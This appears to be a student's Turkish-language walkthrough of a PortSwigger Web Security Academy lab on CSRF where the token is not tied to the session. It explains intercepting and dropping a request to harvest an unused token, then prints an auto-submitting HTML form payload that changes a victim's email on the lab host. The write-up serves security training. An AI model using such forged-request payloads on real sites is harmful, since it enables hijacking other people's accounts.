Lab: CSRF where token is not tied to user session

Url : https://portswigger.net/web-security/csrf/bypassing-token-validation/lab-token-not-tied-to-user-session

analiz:
-- get ve post methodları doğru şekilde filtrelenmiş. Her ikiside korunuyor.
-- csrf tokeniolmadan ya da yanlış token kullanarak gönderemezsin fakat.
-- oturum bilgisi ile bu token arasında herhangi bir bağlantı yok.



deneme1 ile başlayan ilk denme isteğini havada yakalıyoruz ve içindeki tokeni alıp drop ediyoruz
bu sayede token kullanılmış tokenler listesine girmiyor.



Bu tokeni başka birnin oturumunda token olarak kullanırsak o kişinin maili değişmiş olur. Burda bunun denemesi aşaması var. Sağdaki token başka bir hesabın tokeni.



Ve bingoooo. Şimdi bu açığı bir
payload tasarlamak için kullanalım.

Payload:

Burada bizden iki token istediği için iki girdi alıyoruz ve birinin yerinede kendi hesabımızdan aldığımız kullanılmamış bir token yazıyoruz.

<form method="POST" action="https://0a3b004d03bef6dc80b60324000a009b.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="hacked_by@harbinger">
<input type="hidden" name="csrf" value="TwbJjnoIXLu7jlXGsFyMpbduFEFxHPX2"> <input type="submit" value="Submit request">
</form>

<script> document.forms[0].submit(); </script>

Vee bingooo.
